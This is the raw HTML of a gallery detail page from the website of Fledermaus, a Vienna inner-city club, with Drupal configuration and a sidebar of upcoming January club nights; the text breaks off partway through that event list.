

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fledermaus.at/gallery/26/detail?page=558&permalink=/fotos/9926
body_size: 13230
content:
<!DOCTYPE html>
<html lang="de" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.fledermaus.at/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="Wiens kultigste Inner City Location lädt wöchentlich zu einigen der originellsten und coolsten Events der Stadt." />
<meta name="keywords" content="club wien kabarett cabaret tanzlokal 1.bezirk innenstadt kultlokal party location" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:site_name" content="Fledermaus" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.fledermaus.at/gallery/26/detail" />
<meta property="og:title" content="Gallery Detail" />
<meta property="og:description" content="Wiens kultigste Inner City Location lädt wöchentlich zu einigen der originellsten und coolsten Events der Stadt." />
<meta property="og:image" content="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:image:url" content="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:image:secure_url" content="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
  <title>Gallery Detail | Fledermaus</title>  
  <link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_of4Lnk3dM0azswR4xUrzGwXBJNxZ3ilVWLV2Vjdk6l8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_oYPJ7dd61MZEb5XuCV9RseFmXm1AErfjvLnws8cFzlU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_l9DaSnawpVx342KHC-REYXnBScEHNMREiRZyVqkOADY.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
body{background-image:url('https://www.fledermaus.at/sites/default/files/backdrops/hintergrund_wenigerkontrast.jpg');background-position:center;background-repeat:no-repeat;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;background-position:top;}

/*]]>*/-->
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_ep_weOmODOr48rK6ru654ak8CQnD3iwm_8WHkJhl_Uw.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_RBTKb2edc0Z1BGHKxxSHIaSjrEOqm3WvEYpVNEq74CQ.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_NaWnmLRn_oLakq5a60IFTfYZm_LJr7QZfBZkBPCRDXY.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_oYQw43wAjKdM3p6nU1hLDI3mDgL3UfCyqPsngNU6GnY.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_wAEk_EQVcfRyUWYnh7q-YqqDjMMlfu5bdzjp5zsTIh0.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-136542437-1", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_O5mYqOBXgoXjjluRJLp71EIrDyj1Yyg3F0CDweyW-lA.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_43n5FBy8pZxQHxPXkf-sQF7ZiacVZke14b0VlvSA554.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"fledermaus","theme_token":"mxNKu0MIfeuriWYDy-58P83khs2faw5_4tne_RPFC3Q","jquery_version":"1.12","jquery_version_token":"T_piw1IQkVsKx4BvzWb9eM0gsWGWsKkZdpphZ_CU8kA","js":{"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/libraries\/shariff\/build\/shariff.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/media_colorbox\/media_colorbox.js":1,"public:\/\/languages\/de_VMkYjdKKjQ9o3IOW3KYFGHdtN1mpC56cwXcNiYs1vzE.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/lightbox2\/js\/auto_image_handling.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/newsletter2go\/newsletter2go_ajax.js":1,"sites\/all\/libraries\/jgrowl\/jquery.jgrowl.min.js":1,"sites\/all\/modules\/nicemessages\/js\/nicemessages.js":1,"sites\/all\/modules\/fivestar\/js\/fivestar.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"2":1,"sites\/all\/themes\/fledermaus\/js\/lowfidelity-loves-you.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/libraries\/jgrowl\/jquery.jgrowl.min.css":1,"sites\/all\/modules\/nicemessages\/css\/nicemessages_positions.css":1,"sites\/all\/modules\/nicemessages\/css\/nicemessages_jgrowl.css":1,"sites\/all\/modules\/nicemessages\/css\/shadows.css":1,"sites\/all\/modules\/uif\/uif.css":1,"sites\/all\/modules\/fivestar\/css\/fivestar.css":1,"sites\/all\/modules\/fivestar\/widgets\/basic\/basic.css":1,"sites\/all\/libraries\/shariff\/build\/shariff.complete.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/fledermaus\/css\/global.css":1,"0":1,"ie::normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"ie::normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"narrow::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"narrow::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-16.css":1,"normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"wide::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"wide::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-16.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":0,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"Bilddetails anzeigen","node_link_target":0,"image_count":"Bild !current von !total","video_count":"Video !current von !total","page_count":"Seite !current von !total","lite_press_x_close":"\u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E zum Schlie\u00dfen dr\u00fccken","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":"lightbox_ungrouped","custom_trigger_classes":"img.lightbox-image-slide","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":1,"slideshow_automatic_exit":0,"show_play_pause":1,"pause_on_next_click":0,"pause_on_previous_click":1,"loop_slides":0,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/gallery\/26\/detail":true,"\/views\/ajax":true,"\/gallery\/26\/detail?destination=gallery\/26\/detail%3Fpage%3D558%26permalink%3D\/fotos\/9926":true},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:96d13f6b5e6c3eeaf1dbf9aabb195faf":{"view_name":"gallery_detail_view","view_display_id":"page_1","view_args":"26","view_path":"gallery\/26\/detail","view_base_path":"gallery\/%\/detail","view_dom_id":"96d13f6b5e6c3eeaf1dbf9aabb195faf","pager_element":0}}},"better_exposed_filters":{"views":{"gallery_detail_view":{"displays":{"page_1":{"filters":{"datum":{"required":false}}}}},"Program_Block":{"displays":{"block_1":{"filters":{"field_specials_tid":{"required":false}}},"block":{"filters":[]}}},"top_foto":{"displays":{"block_1":{"filters":[]}}},"statistik":{"displays":{"block_1":{"filters":[]},"block_2":{"filters":[]},"block_3":{"filters":[]}}},"clubvideo_footer":{"displays":{"block":{"filters":[]}}}}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EWir verwenden auf dieser Website Cookies, um das Nutzungserlebnis zu verbessern. Klicken Sie \u0022Alle Cookies akzeptieren\u0022, um sich damit einverstanden zu erkl\u00e4ren.\u00a0\u003Ca href=\u0022\/impressum\u0022 tabindex=\u00220\u0022\u003EMehr Informationen\u003C\/a\u003E\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAlle Cookies akzeptieren\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENein, nur notwendige Cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAlle Cookies akzeptieren\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENein, nur notwendige Cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u0026lt;h2\u0026gt;Thank you for accepting cookies\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt;You can now hide this message or find out more about cookies.\u0026lt;\/p\u0026gt;\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/impressum","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":false,"better_support_for_screen_readers":0,"reload_page":1,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u0026lt;h2\u0026gt;We use cookies on this site to enhance your user experience\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt;You have given your consent for us to set cookies.\u0026lt;\/p\u0026gt;\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-136542437-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"nicemessages":{"position":"center","items":[]},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <style type="text/css" media="all">
  @import url("https://www.fledermaus.at/sites/all/themes/fledermaus/css/overwrite_after.css?pocvai");
  </style>

</head>
<body  class="html not-front not-logged-in page-gallery page-gallery- page-gallery-26 page-gallery-detail context-gallery">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-2 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-9 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
          </div>
</div>
  </div>
</div><div id="zone-header-wrapper" class="zone-wrapper zone-header-wrapper clearfix">  
  <div id="zone-header" class="zone zone-header clearfix container-12">
    <div class="grid-10 region region-header-second" id="region-header-second">
  <div class="region-inner region-header-second-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="vine-left"><img src="/sites/all/themes/fledermaus/images/vine-left.png" /></div>
<div id="site-logo"><a rel="nofollow" href="https://seu2.cleverreach.com/f/438383-420325/"><img src="/sites/all/themes/fledermaus/logo.png" /></a></div>
<div id="site-logo-wide"><a href="/"><img src="/sites/all/themes/fledermaus/logo_wide.png" /></a></div>
<div id="vine-right"><img src="/sites/all/themes/fledermaus/images/vine-right.png" /></div>
    </div>
  </div>
</div><div class="block block-block block-2 block-block-2 even block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="site-menu">
<div id="first-menu">
<div class="navigation-hat" id="first-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="first-menu-desc"><a href="/">go back</a></div>
<div class="navigation-item" id="first-menu-item"><a href="/">home</a></div>
<div class="navigation-icon" id="first-menu-icon"><a href="/"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="second-menu">
<div class="navigation-hat" id="second-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="second-menu-desc"><a href="/program">our monthly</a></div>
<div class="navigation-item" id="second-menu-item"><a href="/program">Program</a></div>
<div class="navigation-icon" id="second-menu-icon"><a href="/program"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="third-menu">
<div class="navigation-hat" id="third-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="third-menu-desc"><a href="/about">about the</a></div>
<div class="navigation-item" id="third-menu-item"><a href="/about">Cabaret</a></div>
<div class="navigation-icon" id="third-menu-icon"><a href="/about"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="fourth-menu">
<div class="navigation-hat" id="fourth-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="fourth-menu-desc"><a href="/galleryoverview">our up-to-date</a></div>
<div class="navigation-item" id="fourth-menu-item"><a href="/galleryoverview">Gallery</a></div>
<div class="navigation-icon" id="fourth-menu-icon"><a href="/galleryoverview"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="fifth-menu">
<div class="navigation-hat" id="fifth-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="fifth-menu-desc"><a href="/clubnights">more on our infamous</a></div>
<div class="navigation-item" id="fifth-menu-item"><a href="/clubnights">Clubnights</a></div>
<div class="navigation-icon" id="fifth-menu-icon"><a href="/clubnights"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
</div>
    </div>
  </div>
</div><div class="block block-block block-13 block-block-13 odd block-without-title" id="block-block-13">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="sign-our-guestbook"><a href="/guestbook"><img src="/sites/all/themes/fledermaus/images/guestbook_nav.png" /></a></div>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></header>
    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
        
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-block block-12 block-block-12 odd block-without-title" id="block-block-12">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="become-a-member"><a href="/user/register"><img src="/sites/all/themes/fledermaus/images/become-a-member.png" /></a></div>
    </div>
  </div>
</div><div class="block block-block block-16 block-block-16 even block-without-title" id="block-block-16">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="reserve-button"><a href="/reservation"><img src="/sites/all/themes/fledermaus/images/reserve.png" /></a></div>
    </div>
  </div>
</div><div class="block block-block block-25 block-block-25 odd block-without-title" id="block-block-25">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="subscribe-our-newsletter"><a href="/newsletter/subscribe"><img src="/sites/all/themes/fledermaus/images/newsletter.png"></a></div>    </div>
  </div>
</div><div class="block block-views block-program-block-block block-views-program-block-block even block-without-title" id="block-views-program-block-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-Program-Block view-id-Program_Block view-display-id-block coming-up view-dom-id-f5f8176855e51af033cc6c25549909cb">
            <div class="view-header">
      <div class="page-title-img"><img style="width:40%;height: auto;" src="/sites/all/themes/fledermaus/images/upcoming.png" /></div>
<p><a rel="nofollow" href="https://seu2.cleverreach.com/f/438383-420325/?subject=Newsletter Anmelden">Hier klicken um unseren Newsletter zu erhalten </a></p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/33422"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/holiday_p.jpg?itok=rjR7RpAM" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Mi.21.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/33422">HOLIDAY CLUB</a></div>
<div class="event-comingup-slogan">New Dance Hits & 90s</div>
<div class="program_coming_overlay"><a href="/programdetail/33422"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2851"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/-DISCO%20TROPICAL%20FLYER%202025%20klein%28Neu%29%20Kopie.jpg?itok=ZupFTl17" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Do.22.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2851">DISCO TROPICAL&lt;…</a></div>
<div class="event-comingup-slogan">Samba, Latino Disco, Mambo,…</div>
<div class="program_coming_overlay"><a href="/programdetail/2851"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2866"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/CLASSIC-3-NIN.jpg?itok=G_WDr5C_" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Fr.23.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2866">CLASSIC</a></div>
<div class="event-comingup-slogan">DIE KULTNACHT</div>
<div class="program_coming_overlay"><a href="/programdetail/2866"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/16189"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/2015-OKT-BoogieNight-EVENTKALENDER-neu.jpg?itok=7MX0xt2y" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Sa.24.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/16189">BOOGIE NIGHT </a></div>
<div class="event-comingup-slogan">DISCO, DANCE & SOUL NIGHT</div>
<div class="program_coming_overlay"><a href="/programdetail/16189"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2881"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/FreakOut-9-PeteTownshend.jpg?itok=nqbYFGZx" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">So.25.Januar</div>
